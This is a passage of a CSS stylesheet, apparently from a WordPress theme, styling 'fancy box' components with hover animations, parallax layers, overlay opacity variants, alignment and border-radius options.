     transition:all .6s cubic-bezier(0.24,1,0.30,1);
     -webkit-transition:all .6s cubic-bezier(0.24,1,0.30,1)
}
 .nectar-fancy-box:hover .box-bg:after{
    background-color:rgba(51,51,51,0.2)
}
 .nectar-fancy-box:hover .box-bg{
    transform:scale(1.13);
     -webkit-transform:scale(1.13)
}

.nectar-fancy-box .box-bg[data-nectar-img-src] {
  opacity: 0;
}
.nectar-fancy-box .box-bg {
  -webkit-transition: transform .6s cubic-bezier(0.24,1,0.30,1), opacity 0.55s ease 0.25s;
  transition: transform .6s cubic-bezier(0.24,1,0.30,1), opacity 0.55s ease 0.25s;
  opacity: 1;
}

body .nectar-fancy-box .link-text{
   font-size:12px;
 }
 .nectar-fancy-box .link-text{
     font-family:'Open Sans';
     line-height:14px;
     font-weight:700;
     letter-spacing:2px;
     text-transform:uppercase;
     position:relative;
     z-index:5;
     color:#fff;
     text-align:left
}
body .nectar-fancy-box .link-text .arrow,
body .nectar-fancy-box[data-style="parallax_hover"] .inner > .arrow {
  font-family:FontAwesome;
}
 .nectar-fancy-box .link-text .arrow,
 .nectar-fancy-box[data-style="parallax_hover"] .inner > .arrow {
     line-height:26px;
     font-size:14px;
     opacity:1;
     position:relative;
     display:inline-block;
     margin-left:16px;
     top:2px;
     transition:all 0.35s cubic-bezier(0.12,0.75,0.4,1);
     -webkit-transition:all 0.35s cubic-bezier(0.12,0.75,0.4,1);
     overflow:visible;
     height:26px;
     width:26px;
     border-radius:100px;
     text-align:center;
     border:2px solid rgba(255,255,255,0.4)
}
 .nectar-fancy-box .link-text .arrow:before,
 .nectar-fancy-box[data-style="parallax_hover"] .inner > .arrow:before {
     content:"\f105";
     color:#fff;
     top:-2px;
     right:-1px;
     display:block;
     transition:all 0.35s cubic-bezier(0.12,0.75,0.4,1);
     -webkit-transition:all 0.35s cubic-bezier(0.12,0.75,0.4,1);
     position:relative
}
 .nectar-fancy-box .link-text .arrow:after,
 .nectar-fancy-box[data-style="parallax_hover"] .inner > .arrow:after{
    display:block;
     content:' ';
     position:absolute;
     width:26px;
     height:1px;
     background-color:#fff;
     opacity:0;
     left:-6px;
     cursor:pointer;
     transition:all 0.35s cubic-bezier(0.12,0.75,0.4,1);
     -webkit-transition:all 0.35s cubic-bezier(0.12,0.75,0.4,1);
     pointer-events:none;
     top:11px;
     transform:translateX(-27px);
     -webkit-transform:translateX(-27px)
}
 .nectar-fancy-box:hover .link-text .arrow{
    border-color:transparent
}
 .nectar-fancy-box:hover .link-text .arrow:after,
 .nectar-fancy-box[data-style="parallax_hover"]:hover .inner > .arrow:after {
     opacity:1;
     transform:translateX(2px);
     -webkit-transform:translateX(2px)
}
 .nectar-fancy-box:hover .link-text .arrow:before,
 .nectar-fancy-box[data-style="parallax_hover"]:hover .inner > .arrow:before {
     transform:translateX(9px);
     -webkit-transform:translateX(9px)
}
 .nectar-fancy-box .inner-wrap > i,
 .nectar-fancy-box .inner > i,
 .nectar-fancy-box .heading-wrap > i {
     height: auto!important;
     width: auto!important;
     display: block;
     text-align: left;
     margin-bottom: 20px;
}

.nectar-fancy-box .fancy-box-custom-icon,
.nectar-flickity:not(.masonry) .flickity-slider .cell .nectar-fancy-box .fancy-box-custom-icon {
  margin-bottom: 20px;
}

 .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap > i {
   margin-bottom: 25px;
 }

 .nectar-fancy-box[data-style="default"] .im-icon-wrap path {
     fill: #fff;
}
 .nectar-fancy-box[data-style="color_box_hover"][data-border="true"] .box-inner-wrap {
     border: 1px solid rgba(0,0,0,0.1);
     transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
.span_12.light .nectar-fancy-box[data-style="color_box_hover"][data-border="true"] .box-inner-wrap {
    border-color: rgba(255,255,255,0.14);
}
 .nectar-fancy-box[data-style="color_box_hover"][data-border="true"]:hover .box-inner-wrap {
     border: 1px solid rgba(0,0,0,0);
}
 .nectar-fancy-box[data-style="color_box_hover"] .inner {
     display: -webkit-flex;
     display: flex;
     align-items: center;
     justify-content: center;
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner-wrap {
     position: relative;
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner i.hover-only {
     position: absolute;
     opacity: 0;
     top: -2px;
     left: 0;
     z-index: 1;
     transition: opacity 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"][data-alignment="right"] .inner i.hover-only {
     right: 0;
     left: auto;
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"][data-alignment="center"] .inner i.hover-only {
     left: 50%;
     transform: translateX(-50%);
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"]:hover .inner i.hover-only {
     opacity: 1;
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"].inner i:not(.hover-only) {
     transition: opacity 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"]:hover .inner i:not(.hover-only) {
     opacity: 0;
}
 .nectar-fancy-box[data-style="color_box_hover"] .inner i {
     text-align: center;
}
 .nectar-fancy-box[data-style="color_box_hover"] .inner p {
     opacity: 0.75;
}
.vc_col-sm-3 .nectar-fancy-box[data-style="color_box_hover"] .inner p,
.vc_col-sm-4 .nectar-fancy-box[data-style="color_box_hover"] .inner p,
.nectar-flickity[data-desktop-columns="4"] .nectar-fancy-box[data-style="color_box_hover"] .inner p,
.nectar-flickity[data-desktop-columns="3"] .nectar-fancy-box[data-style="color_box_hover"] .inner p {
  line-height: 1.7em;
}
 .nectar-fancy-box[data-style="color_box_hover"] .inner {
     padding-bottom: 0;
     text-align: center;
     vertical-align: middle;
}
 .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap {
     text-align: center;
     vertical-align: middle;
}
 .span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner p {
     opacity: 0.65;
}
 .span_12.light .nectar-fancy-box[data-style="color_box_hover"]:hover .inner p {
     opacity: 0.8;
}
 .span_12.light .nectar-fancy-box[data-style="color_box_hover"]:hover:before {
     display: none
}
 .nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner,
 .nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner-wrap,
 .nectar-fancy-box[data-style="color_box_hover"][data-alignment="left"] .inner i {
     text-align: left;
}
 .nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner,
 .nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner-wrap,
 .nectar-fancy-box[data-style="color_box_hover"][data-alignment="right"] .inner i,
 .nectar-fancy-box[data-style="hover_desc"][data-alignment="right"] .inner,
 .nectar-fancy-box[data-style="hover_desc"][data-alignment="right"] .inner-wrap,
 .nectar-fancy-box[data-style="hover_desc"][data-alignment="right"] .inner i {
     text-align: right;
}

.nectar-fancy-box[data-style="hover_desc"][data-alignment="center"] .inner,
.nectar-fancy-box[data-style="hover_desc"][data-alignment="center"] .inner-wrap,
.nectar-fancy-box[data-style="hover_desc"][data-alignment="center"] .inner i {
  text-align: center;
}

 .nectar-fancy-box[data-style="color_box_hover"]:before {
     display: block;
     position:absolute;
     left: 1%;
     top: 1%;
     height: 98%;
     width: 98%;
     opacity: 0;
     content: '';
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover:before {
   opacity: 0.33;
 }
 .nectar-fancy-box[data-style="color_box_hover"]:hover .box-bg {
     transform: scale(1.08);
     -webkit-transform: scale(1.08);
}
 .nectar-fancy-box[data-style="color_box_hover"] {
     overflow: visible;
     padding: 0;
}
 .nectar-fancy-box[data-style="color_box_hover"] .box-inner-wrap {
     padding: 10% 15%;
     position: relative;
     overflow: hidden;
}

 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap *,
 .nectar-fancy-box[data-style="color_box_hover"] .box-bg,
 .nectar-fancy-box[data-style="color_box_hover"] .box-bg:after {
     transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
.nectar-fancy-box[data-style="color_box_hover"]:before {
  transition: opacity 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .link_wrap .link_text:after {
     border-color: rgba(255,255,255,0.4);
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta[data-style="see-through"] .link_wrap .arrow:after {
     border-color: #fff;
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .arrow,
 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap .nectar-cta .link_wrap .arrow:before {
     color: #fff;
}
 .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap *,
 .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap {
     color: #444;
}
 .span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap *,
 .span_12.light .nectar-fancy-box[data-style="color_box_hover"] .inner-wrap {
     color: #fff;
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap *,
 .nectar-fancy-box[data-style="color_box_hover"]:hover .inner-wrap,
 .nectar-fancy-box[data-style="color_box_hover"][data-color*="gradient"] .inner i.hover-only,
 .nectar-fancy-box[data-style="parallax_hover"] [class^="icon-"].icon-default-style,
 .nectar-fancy-box[data-style="default"] .inner > i[data-color*="color"] {
     color: #fff!important;
}
 .nectar-fancy-box[data-style="color_box_hover"] .box-bg,
 .nectar-fancy-box[data-style="color_box_hover"]:after {
     opacity: 0
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .box-bg {
     opacity: 1;
}
 .nectar-fancy-box[data-style="color_box_hover"].using-img .box-bg:after {
     opacity: 0.85;
}
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.9"] .box-bg:after { opacity: 0.9; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.8"] .box-bg:after { opacity: 0.8; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.7"] .box-bg:after { opacity: 0.7; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.6"] .box-bg:after { opacity: 0.6; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.5"] .box-bg:after { opacity: 0.5; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.4"] .box-bg:after { opacity: 0.4; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.3"] .box-bg:after { opacity: 0.3; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.2"] .box-bg:after { opacity: 0.2; }
.nectar-fancy-box[data-style="color_box_hover"][data-hover-o="0.1"] .box-bg:after { opacity: 0.1; }

 .nectar-fancy-box[data-style="color_box_hover"]:after,
 .nectar-fancy-box[data-style="parallax_hover"]:after,
 .nectar-fancy-box[data-style="color_box_basic"]:after,
 .nectar-fancy-box[data-style="hover_desc"]:after {
     display: none;
}
 .nectar-fancy-box[data-style="color_box_hover"]:before {
     box-shadow: 0px 30px 90px #000;
}
 .nectar-fancy-box[data-style="parallax_hover"] p {
     opacity: 0.8;
}
 .nectar-fancy-box[data-style="parallax_hover"] i,
 .nectar-fancy-box[data-style="parallax_hover"] .im-icon-wrap {
     opacity: 0.5;
     transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
 .nectar-fancy-box[data-style="parallax_hover"]:hover i,
 .nectar-fancy-box[data-style="parallax_hover"]:hover .im-icon-wrap {
     opacity: 1;
}
 .nectar-fancy-box[data-style="color_box_hover"] .im-icon-wrap {
     margin-bottom: 20px;
     display: block;
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .im-icon-wrap path {
     transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}
 .nectar-fancy-box[data-style="color_box_hover"]:hover .im-icon-wrap path {
     fill: #fff;
}

.nectar-fancy-box[data-style="hover_desc"] {
  display: flex;
  flex-wrap: wrap;
  padding: 11%;
  transition: transform .65s cubic-bezier(.05,0.2,.1,1), box-shadow .65s cubic-bezier(.05,0.2,.1,1);
}
.nectar-fancy-box[data-style="hover_desc"] .box-bg {
  transition: transform 1s ease, opacity 0.5s ease 0.25s;
  transform: scale(1);
  -webkit-transform: scale(1);
}
.nectar-fancy-box[data-style="hover_desc"][data-bg-animation="short_zoom"].hovered .box-bg {
  transform: scale(1.13);
  -webkit-transform: scale(1.13);
  transition: transform .6s cubic-bezier(0.24,1,0.30,1), opacity 0.55s ease 0.25s;
}
.nectar-fancy-box[data-style="hover_desc"][data-bg-animation="long_zoom"].hovered .box-bg {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transition: transform 9s cubic-bezier(0.1,0.2,.7,1);
}
.nectar-fancy-box[data-style="hover_desc"] .box-bg:after {
  display: none;
}
.nectar-fancy-box[data-style="hover_desc"] .wrap-icon {
  width: 100%;
  position: relative;
  z-index: 100;
  align-self: flex-start;
}

.nectar-fancy-box[data-style="hover_desc"] .wrap-icon i:before {
  color: #fff;
}
.nectar-fancy-box[data-style="hover_desc"] .box-bg:before,
.nectar-fancy-box[data-style="hover_desc"]:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 10;
  content: '';
  background: linear-gradient(to bottom,rgba(15,15,15,0),rgba(15,15,15,.75) 100%);
  transition: opacity .65s cubic-bezier(.05,0.2,.1,1);
}

.nectar-fancy-box[data-style="hover_desc"].hovered .box-bg:before,
.nectar-fancy-box[data-style="hover_desc"]:before {
  opacity: 0;
}
.nectar-fancy-box[data-style="hover_desc"].hovered:before {
  opacity: 1;
}

.nectar-fancy-box[data-style="hover_desc"] .inner {
  padding: 0;
  width: 100%;
  align-self: flex-end;
}
.nectar-fancy-box[data-style="hover_desc"].hovered {
  transform: translateY(-10px);
  box-shadow: 0 25px 55px rgba(0,0,0,0.22);
}
.nectar-fancy-box[data-style="hover_desc"] > .inner > .heading-wrap {
  transition: opacity .65s cubic-bezier(.05,0.2,.1,1), transform .65s cubic-bezier(.05,0.2,.1,1);
}
.nectar-fancy-box[data-style="hover_desc"] .hover-content {
  line-height: 1.5em;
  max-width: 80%;
  transition: opacity .18s cubic-bezier(.05,0.2,.1,1), transform .18s cubic-bezier(.05,0.2,.1,1);
}
.nectar-fancy-box[data-style="hover_desc"][data-alignment="center"] .hover-content {
  text-align: center;
  width: 100%;
  max-width: 100%;
  padding: 0 10%;
}

@media only screen and (max-width: 1300px) {
  .vc_col-sm-3 .nectar-fancy-box[data-style="hover_desc"] .hover-content {
    max-width: 100%;
  }
}
.nectar-fancy-box[data-style="hover_desc"] .heading-wrap > *:last-child {
  margin-bottom: 0;
}

.nectar-fancy-box[data-style="hover_desc"] .hover-content {
  opacity: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  margin-top: 10px;
  transform: translateY(20px);
}
.nectar-fancy-box[data-style="hover_desc"].hovered .hover-content {
  opacity: 1;
  transform: translateY(0%);
  transition: opacity .65s cubic-bezier(.05,0.2,.1,1) 0.15s, transform .65s cubic-bezier(.05,0.2,.1,1) 0.15s;
}

 .nectar-fancy-box[data-style="parallax_hover"] {
     padding:0;
}
.nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-wrap {
     transform: translateZ(0px);
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg {
     -webkit-tap-highlight-color: rgba(0,0,0,0);
     outline: 1px solid transparent;
     transition: transform 0.23s ease-out;
     -webkit-transition: transform 0.23s ease-out;
     position: relative;
     z-index: 10;
}
 .nectar-fancy-box[data-style="parallax_hover"] [class^="icon-"].icon-default-style {
     margin-bottom: 25px;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container {
     position: relative;
     width: 100.2%;
     height: 100%;
     outline: 1px solid transparent;
     will-change: transform;
     transform-style: preserve-3d;
     -webkit-transform-style: preserve-3d;
}
 .nectar-fancy-box[data-style="parallax_hover"] img {
     width: 100%!important;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-layers {
     position: relative;
     width: 100%;
     height: 100%;
     z-index: 2;
     backface-visibility: hidden;
     -webkit-backface-visibility: hidden;
     transform-style: preserve-3d;
     -webkit-transform-style: preserve-3d;
     outline: 1px solid transparent;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-rendered-layer,
 .nectar-fancy-box[data-style="parallax_hover"] .bg-img:after {
     position: absolute;
     width: 100%;
     height: 100%;
     top: 0;
     left: 0;
     background-repeat: no-repeat;
     background-position: center;
     background-color: transparent;
     background-size: cover;
     outline: 1px solid transparent;
     overflow: hidden;
}
 .nectar-fancy-box[data-style="parallax_hover"] .bg-img:after {
     display: block;
     content: '';
     background-color: rgba(40,40,40,1);
     transition: all 0.45s cubic-bezier(0.25, 1, 0.2, 1);
}

 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-rendered-layer:last-child {
     position: relative;
}
 .nectar-fancy-box[data-style="parallax_hover"]:hover .parallaxImg-container .parallaxImg-rendered-layer:nth-child(2) {
     transform: translateZ(65px)!important;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-rendered-layer > .bg-img {
     position: absolute;
     width: 100%;
     height: 100%;
     top: 0;
     left: 0;
     background-repeat: no-repeat;
     background-position: center;
     background-color: transparent;
     background-size: cover;
     outline: 1px solid transparent;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container .parallaxImg-rendered-layer,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-rendered-layer {
     backface-visibility: hidden;
     -webkit-backface-visibility: hidden;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container .parallaxImg-shadow,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-shadow {
     backface-visibility: hidden;
     -webkit-backface-visibility: hidden;
}
 html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container .parallaxImg-shadow,
 html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-shadow,
 html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container .parallaxImg-rendered-layer,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-rendered-layer {
     transition: transform 0.27s ease-out;
     -webkit-transition: transform 0.27s ease-out;
}

html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.over .parallaxImg-container {
   will-change: transform;
 }

 html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container:not(.over),
 html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container:not(.over) .parallaxImg-rendered-layer,
 html.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg:not(.over) {
     transition: transform 0.25s ease-out;
     -webkit-transition: transform 0.25s ease-out;
}

 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container:not(.over) .parallaxImg-shadow,
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-shadow {
     transition: all 0.27s ease-out;
     -webkit-transition: all 0.27s ease-out;
}
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container .parallaxImg-shadow,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-shadow,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-container .parallaxImg-rendered-layer,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-rendered-layer,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg {
     transition: transform 0.1s ease-out;
     -webkit-transition: transform 0.1s ease-out;
}
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-shadow,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition .parallaxImg-container .parallaxImg-rendered-layer,
 body.cssreflections .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg.transition {
     transition: transform 0.2s ease-out;
     -webkit-transition: transform 0.2s ease-out;
}
 .nectar-fancy-box[data-style="parallax_hover"] {
     overflow: visible;
}
 .nectar-fancy-box[data-style="parallax_hover"] .parallaxImg-shadow {
     position: absolute;
     top: 5%;
     left: 5%;
     width: 90%;
     height: 90%;
     transition: transform 0.27s ease-out, opacity 0.27s ease-out;
     z-index: 1;
     opacity: 0;
     box-shadow: 0 35px 100px rgba(0,0,0,0.4), 0 16px 40px rgba(0,0,0,0.4);
}
 .nectar-fancy-box[data-style="parallax_hover"]:hover {
     z-index: 100;
}
 .nectar-fancy-box[data-style="parallax_hover"]:hover .parallaxImg-shadow {
     opacity: 1;
}
 .nectar-fancy-box[data-style="parallax_hover"] .meta-wrap {
     display: -ms-flexbox;
     display: -webkit-flex;
     display: flex;
     -webkit-align-items: center;
     align-items: center;
     justify-content: center;
     -webkit-justify-content: center;
}
 .nectar-fancy-box[data-style="parallax_hover"] .inner {
     margin-bottom: 0;
     padding: 25% 0px;
     position: relative;
     width: 65%;
}


.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.1"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.1"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.1;
}
.nectar-fancy-box[data-style="parallax_hover"]:hover .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.2"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.2"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.2;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.3"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.3"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.3;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.4"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.4"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.4;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.5"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.5"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.5;
}
.nectar-fancy-box[data-style="parallax_hover"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.6"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.6"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.6;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.7"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.7"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.7;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.8"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.8"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.8;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="0.9"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="0.9"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 0.9;
}
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity="1"] .bg-img:after,
.nectar-fancy-box[data-style="parallax_hover"][data-overlay-opacity-hover="1"]:hover .parallaxImg-wrap .bg-img:after {
  opacity: 1;
}


.nectar-fancy-box[data-style="parallax_hover"][data-align="top"] .meta-wrap {
  -webkit-align-items: flex-start;
  align-items: flex-start;
}
.nectar-fancy-box[data-style="parallax_hover"][data-align="top"] .meta-wrap .inner {
  padding-top: 12%;
  width: 73%;
  padding-right: 5%;
}

.nectar-fancy-box[data-style="parallax_hover"][data-align="bottom"] .meta-wrap {
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.nectar-fancy-box[data-style="parallax_hover"][data-align="bottom"] .meta-wrap .inner {
  padding-bottom: 12%;
  width: 73%;
  padding-right: 5%;
}

 .main-content .nectar-fancy-box[data-style="color_box_basic"] h1,
 .main-content .nectar-fancy-box[data-style="color_box_basic"] h2,
 .main-content .nectar-fancy-box[data-style="color_box_basic"] h3,
 .main-content .nectar-fancy-box[data-style="color_box_basic"] h4,
 .main-content .nectar-fancy-box[data-style="color_box_basic"] h5,
 .main-content .nectar-fancy-box[data-style="color_box_basic"] h6,
 .main-content .nectar-fancy-box[data-style="color_box_basic"] p {
     color: inherit;
}
 .main-content .nectar-fancy-box[data-style="color_box_basic"] i {
     color: inherit!important;
}
 .main-content .nectar-fancy-box[data-style="color_box_basic"] .im-icon-wrap path {
     fill: inherit;
}
 .main-content .nectar-fancy-box[data-style="color_box_basic"] .inner {
     padding-bottom: 0;
     color: inherit;
}
 .main-content .nectar-fancy-box[data-style="color_box_basic"][data-color*="#"] .box-bg:after {
     background-color: inherit!important;
}
 .nectar-fancy-box[data-style="color_box_basic"]:hover .box-bg {
     transform: none;
}
 .nectar-fancy-box[data-style="color_box_basic"] .box-bg:after {
     backface-visibility: hidden;
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.9"] .box-bg:after {
     opacity: 0.9
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.8"] .box-bg:after {
     opacity: 0.8
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.7"] .box-bg:after {
     opacity: 0.7
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.6"] .box-bg:after {
     opacity: 0.6
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.5"] .box-bg:after {
     opacity: 0.5
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.4"] .box-bg:after {
     opacity: 0.4
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.3"] .box-bg:after {
     opacity: 0.3
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.2"] .box-bg:after {
     opacity: 0.2
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0.1"] .box-bg:after {
     opacity: 0.1
}
 .nectar-fancy-box[data-style="color_box_basic"][data-box-color-opacity="0"] .box-bg:after {
     opacity: 0
}
 .nectar-fancy-box[data-style="color_box_basic"] .box-bg:before {
     position: absolute;
     top: 0;
     left: 0;
     content: '';
     width: 100%;
     height: 100%;
     background-color: #fff;
     opacity: 0;
     z-index: 1;
     transition: opacity .4s cubic-bezier(0.25, 1, 0.33, 1)
}
 .nectar-fancy-box[data-style="color_box_basic"]:hover .box-bg:before {
     opacity: 0.13;
}
 .nectar-fancy-box[data-style="color_box_basic"][data-alignment="center"] .inner,
 .nectar-fancy-box[data-style="color_box_basic"][data-alignment="center"] .inner > * {
     text-align: center
}
 .nectar-fancy-box[data-style="color_box_basic"][data-alignment="right"] .inner,
 .nectar-fancy-box[data-style="color_box_basic"][data-alignment="right"] .inner > * {
     text-align: right
}


.material .nectar-fancy-box[data-style="color_box_hover"] .box-inner-wrap,
.material .nectar-fancy-box[data-style="color_box_hover"]:before,
.material .nectar-fancy-box[data-style="color_box_basic"] {
  border-radius: 5px;
}
.material .full-width-content .nectar-fancy-box[data-style="color_box_hover"] .box-inner-wrap,
.material .full-width-content .nectar-fancy-box[data-style="color_box_hover"]:before {
  border-radius: 0;
}

/* Border Radius option */
.nectar-fancy-box[data-border-radius="5px"]:not([data-style="parallax_hover"]):not([data-style="color_box_hover"]),
.nectar-fancy-box[data-border-radius="5px"] .image-wrap {
 border-radius: 5px;
 overflow: hidden;
}
.nectar-fancy-box[data-border-radius="10px"]:not([data-style="parallax_hover"]):not([data-style="color_box_hover"]),
.nectar-fancy-box[data-border-radius="10px"] .image-wrap {
 border-radius: 10px;
 overflow: hidden;
}

.nectar-fancy-box[data-border-radius="5px"][data-style="parallax_hover"] .parallaxImg-rendered-layer {
  border-radius: 5px;
  overflow: hidden;
}
.nectar-fancy-box[data-border-radius="10px"][data-style="parallax_hover"] .parallaxImg-rendered-layer {
  border-radius: 10px;
  overflow: hidden;
}

.nectar-fancy-box[data-border-radius="none"][data-style="color_box_hover"] .box-inner-wrap,
.nectar-fancy-box[data-border-radius="none"][data-style="color_box_basic"] {
  border-radius: 0;
}

.nectar-fancy-box[data-style="image_above_text_underline"]:not(.using-img) .image-wrap {
  display: none;
}
.nectar-fancy-box[data-style="image_above_text_underline"] .image-wrap {
  overflow: hidden;
}

.nectar-fancy-box[data-style="image_above_text_underline"] {
